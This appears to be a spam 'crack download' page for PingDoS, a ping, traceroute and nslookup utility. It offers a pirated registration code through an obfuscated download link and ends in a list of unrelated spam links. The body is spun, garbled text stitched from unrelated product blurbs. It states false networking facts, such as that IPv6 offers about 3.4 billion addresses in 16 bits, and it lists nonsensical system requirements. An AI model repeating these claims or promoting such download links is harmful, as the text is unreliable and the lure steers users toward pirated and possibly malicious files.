# **PingDoS Crack Registration Code [Win/Mac] [Updated-2022]**

# [Download](http://evacdir.com/UGluZ0RvUwUGl.invincible=orgeat.materialshould?ktts=ZG93bmxvYWR8dTk4TW5sc2VueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)



### **PingDoS Torrent (Activation Code) [Win/Mac] [Latest] 2022**

PingDoS is a simple tool to check the availability of a hostname. If you want to check the availability of the website www.example.com, enter in the command console: ping www.example.com. After that, the response will be displayed in the command console. If the server responds (the response is displayed in the command console), the host is available, if it does not (the response is not displayed), then it is unavailable and the ping does not reach its target. The same principle can be applied to check the availability of other hosts. The available time for completing the ping request and the response is displayed in the command console and can be used to measure the server's response. To check the IP address of your computer, enter in the command console: ipconfig. After that, the result will be displayed in the command console. Then, in the User tab, the public IP address will be displayed. Pinging of the active host and all hosts in a subnet is also possible. The requested network can be specified by the name or the IP address. Traceroute: With Traceroute you can determine the IP address of a host from your computer to a specified address. Traceroute takes the IP address of a host to the desired IP address, and prints the results in a table format. The IP addresses of the intermediate hops are also displayed in the table. The output of the Traceroute command is a series of table rows with data of the host, IP address, and time. The format of the table rows is as follows: Table: The table is the output of Traceroute for the host. IP address: The IP address of the host. Host: The host name of the host. Flags: Indicates the type of address the host holds. Time: The time elapsed in seconds from the start of the packet. For example, if a host's address is the IP address 2.2.2.2, and you enter the command Traceroute 2.2.2.2, the command Traceroute prints the following: Table: The table is the output of Traceroute for the host. IP address: 2.2.2.2 Host: FOO.BAR.COM Flags: Direct (0) Time: 87 seconds Traceroute: nslookup: The nslookup command is a utility that allows you to query

#### **PingDoS Crack**

1. Easy to use and intuitive interface 2. Executes the ping command 3. Categorizes the responses in the results window 4. Supports IPv4 and IPv6 hosts 5. Supports /32 and /64 subnet masks 6. Supports wildcard characters 7. Includes a console window 8. Includes a traceroute function 9. Supports DNS queries IPV6 is a new Internet Protocol introduced in June 2000, complementing the existing IPV4 protocol. This protocol is the only protocol now being used that provides an address space from the 6th octet up to the 8th octet of the IP address. IPv6 offers many changes to the Internet architecture. The most important and critical change is the possibility of carrying a vastly increased amount of traffic over the Internet. In this new architecture, an IPv6 address is represented by an IPv6 address format. This format allows for a much larger address space than that allowed by the previous address format (the IPv4 address). For example, an IPv4 address has a maximum of 4 billion IP addresses, while an IPv6 address allows for a maximum of 2128 (approximately 3.4 billion) IP addresses. In addition, IPv6 addresses are 16 bits (128 bits in hexadecimal format) in length, a decrease from 32 bits (256 bits in hexadecimal format) in IPv4 addresses. Internet Protocol (IP) Version 6 (IPv6) is a new Internet Protocol based on the Internet Protocol Version 4 (IPv4). The Internet Protocol Version 6 was developed to allow growth in the Internet infrastructure and to provide greater reliability, security and mobility. There are five major changes. These changes are the use of a 128-bit address format, a hierarchical subnetting scheme, the use of the Next-Generation Internet Protocol, a transport protocol providing a connection-oriented, cell-switched service, and more efficient routing. IPv6 follows the Internet Protocol Version 4, but it is a completely new protocol. The Internet Protocol Version 6 has a lot of changes and improvements. IPV6 is a new Internet Protocol introduced in June 2000, complementing the existing IPV4 protocol. This protocol is the only protocol now being used that provides an address space from the 6th octet up to the 8th octet of the IP address. IPv6 offers many changes to the Internet architecture. The most important and critical change is the possibility of carrying a vastly increased amount 1d6a3396d6

#### **PingDoS Crack +**

PingDoS is a small yet reliable ping utility that can supress the need to use the command console to check host availability or query the DNS server. Its simple interface contains all the function within a single window. The app offers a more user-friendly alternative to the command console, enabling users to effortlessly send ping requests or perform DNS lookup queries. Easy to use Besides performing ping commands, the program can act as a traceroute and nslookup application to discover your computer's public IP address. The console is embedded in the application's interface, allowing you to execute any command much easier. Friendly utility To check the availability of a specific host, you must enter the desired host name or its IP address and specify the size of the packets the application will send. The response will be displayed just like in the command prompt. Additional PingDoS features include: - Traceroute utility: displays the transfer durations of packets throughout the network. - Lookup addresses: enables you to obtain the corresponding IP address. - 'ipconfig' and 'tasklist' alternatives: discover the IP address of a LAN or WiFi adapter. - Public IP address: displays your computer's public IP address. - DNS server: queries the DNS server to obtain the corresponding IP address. - Alternative to 'ipconfig' and 'tasklist' commands: find the IP address of a LAN or WiFi adapter. - Information: display basic information about your computer. - Ping: allows you to perform a single ping request. - Return, reply or time out: specify the way the ping returns. - Skip hosts: allow you to skip ping requests on a specific IP address. - Reorder hosts: reorder your ping requests. - Pause: pause all pings. - Automatic updates: check and install updates automatically. - User and Auto uninstall: toggle user uninstall or auto uninstall of the app. - Auto uninstall after updates: uninstall the app after updates. - Auto uninstall: uninstall the app after it has been used. 28 Free Sender Free Sender is a GUI-based email client that allows you to compose, send, and receive email from your desktop. It works well with Microsoft Outlook and most major SMTP servers. It is a very stable and well-maintained client. 29 Free Gatekeeper Free Gatekeeper is a two-panel (GUI)

#### **What's New in the PingDoS?**

 PingDoS is an alternative to the Command Console that enables you to execute many common network diagnostics commands from a friendly GUI. Its interface is simple, comprising all the function within a single window. In order to check the availability of a specific host, you must enter the desired host name or its IP address and specify the size of the packets the application will send. The response will be displayed just like in the command prompt. Traceroute or lookup addresses Apart from pinging addresses, there are other functions that PingDoS comes with. The traceroute command enables you to measure the transfer durations of packets throughout the network, while the nslookup function is dedicated to querying the DNS to obtain the corresponding IP address. PingDoS also includes alternatives to the 'ipconfig' and 'tasklist' commands and enables you to find out your computer's public IP address. Moreover, it embeds a console within its interface, allowing you to execute any command much easier. Alternative to using the Command Console PingDoS excels when it comes to simplicity and ease of use, making it easier for you to perform common network diagnostics commands. As such, it can prove to be a useful tool to all network administrators, helping them out with daily routine operations. 0.5.0.5 0.5.0.5 27 March 2012 This update has been delayed until March because of the Mid-March Mac OS X Snow Leopard update. However, I am in the process of making a high quality upgrade of PingDoS for OS X 10.6 now. As this new version features better performance, it also offers two new features. To use it, simply download and extract the archive. Double-click PingDoS.app and run the application. Pings can be sent from a simple GUI or from the command line. To use the latter, you simply need to add the -c switch as well as the address of your Computer. First, you can see the GUI screen. When a ping is requested, the results are displayed on the status bar. Here is the complete command line syntax. -c -c

## **System Requirements For PingDoS:**

Windows XP, Windows Vista or Windows 7 1.2GB RAM 1GB video RAM 2x CD-ROM drives DVD Drive 14.1" X 8.5" Screen Graphics Card - Nvidia Geforce 7600 GS / ATI Radeon HD 2600 Graphics

Related links:

[https://corosocial.com/upload/files/2022/06/sXmSaaROhqPtCP5BftWN\\_07\\_ca0da6edb63b21e392f5da95648b57dc\\_file.pdf](https://corosocial.com/upload/files/2022/06/sXmSaaROhqPtCP5BftWN_07_ca0da6edb63b21e392f5da95648b57dc_file.pdf) <https://pmeceu.com/wp-content/uploads/2022/06/yekumars.pdf> [https://txuwuca.com/upload/files/2022/06/3zk7GaxyVMBCvskaqBjl\\_07\\_ca0da6edb63b21e392f5da95648b57dc\\_file.pdf](https://txuwuca.com/upload/files/2022/06/3zk7GaxyVMBCvskaqBjl_07_ca0da6edb63b21e392f5da95648b57dc_file.pdf) [https://socialshubhi.com/wp-content/uploads/2022/06/Trace\\_Route.pdf](https://socialshubhi.com/wp-content/uploads/2022/06/Trace_Route.pdf) <https://marshryt.by/wp-content/uploads/BidSlayer.pdf> [https://elycash.com/upload/files/2022/06/NxWIrfvXHFxSrrS3SLi7\\_07\\_3a498c6194fe53b2b00385e48805372d\\_file.pdf](https://elycash.com/upload/files/2022/06/NxWIrfvXHFxSrrS3SLi7_07_3a498c6194fe53b2b00385e48805372d_file.pdf) <https://cyclades.in/en/?p=22591> <https://rmexpressglob.com/kostopoulos-brightness-control-crack-x64-latest/> <https://nunafrut.com/symphytum-crack-3264bit-2022-new/> <http://futureoftheforce.com/2022/06/07/subtosup-crack-with-key-download-pc-windows-latest-2022/> [https://ldssystems.com/wp-content/uploads/HitFilm\\_Express.pdf](https://ldssystems.com/wp-content/uploads/HitFilm_Express.pdf) <https://rankingbest.net/wp-content/uploads/2022/06/hashSum.pdf> <https://www.ecyacg.net/wp-content/uploads/2022/06/alivand.pdf> [https://vogblog.wales/wp-content/uploads/2022/06/Home\\_Accounts.pdf](https://vogblog.wales/wp-content/uploads/2022/06/Home_Accounts.pdf) [https://automative.club/upload/files/2022/06/CvMl1hkHqodcqNNwN3Ou\\_07\\_3a498c6194fe53b2b00385e48805372d\\_file.pdf](https://automative.club/upload/files/2022/06/CvMl1hkHqodcqNNwN3Ou_07_3a498c6194fe53b2b00385e48805372d_file.pdf) <http://kramart.com/nvidia-driver-version-info-tool-crack-activation-2022/> <https://startacting.ru/?p=4692> <http://noticatracho.com/?p=17864> <https://stroy-glavk.ru/wp-content/uploads/2022/06/benyva.pdf> <http://fotoluki.ru/?p=2129>